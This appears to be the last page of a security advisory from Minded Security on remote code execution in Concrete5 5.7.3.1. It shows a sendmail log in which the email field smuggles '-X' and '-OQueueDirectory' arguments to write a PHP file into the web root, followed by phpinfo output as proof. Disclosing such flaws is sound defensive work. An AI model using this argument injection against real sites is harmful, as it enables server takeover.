 MINDED SECURITY The Software Security Company

RCE via Sendmail in Concrete5 version 5.7.3.1

concrete5

When the new account will be created a notification email will be sent, thus the attacker can browse to http://[host]/updates/test.php in order to execute the injected PHP code:

09845 <<< To: a@b.com -OQueueDirectory=/tmp -X /var/www/concrete5/updates/test.php 09845 <<< Subject: =?UTF-8?Q?Test=20Registration=20-=20A=20New=20User=20Has=20Registered?= 09845 <<< X-PHP-Originating-Script: 33:Sendmail.php 09845 <<< Date: Thu, 23 Apr 2015 15:17:33 +0200 09845 <<< From: =?UTF-8?Q?Website=20Registration=20Notification?= 09845 <<< MIME-Version: 1.0 09845 <<< Content-Type: multipart/mixed; 09845 <<< boundary="=_906e4d56ac2fcb5eb50aa728bb84f11d" 09845 <<< 09845 <<< This is a message in Mime Format. If you see this, your mail reader does not support this format. 09845 <<< 09845 <<< --=_906e4d56ac2fcb5eb50aa728bb84f11d 09845 <<< Content-Type: text/plain; charset=UTF-8 09845 <<< Content-Transfer-Encoding: 8bit 09845 <<< 09845 <<< New User Registration 09845 <<< A new user has registered on your website. 09845 <<< User Name: attacker 09845 <<< Email Address: attacker@test.com

PHP Version 5.5.9-1ubuntu4.9

php

| System | Linux minded-lab 3.13.0-49-generic #83-Ubuntu SMP Fri Apr 10 20:11:33 UTC 2015 x86_64 |
|---|---|
| Build Date | Apr 17 2015 11:41:17 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php5/apache2 |

Edition: v1.0
Not restricted

Date: 04/05/2015
Page 3/3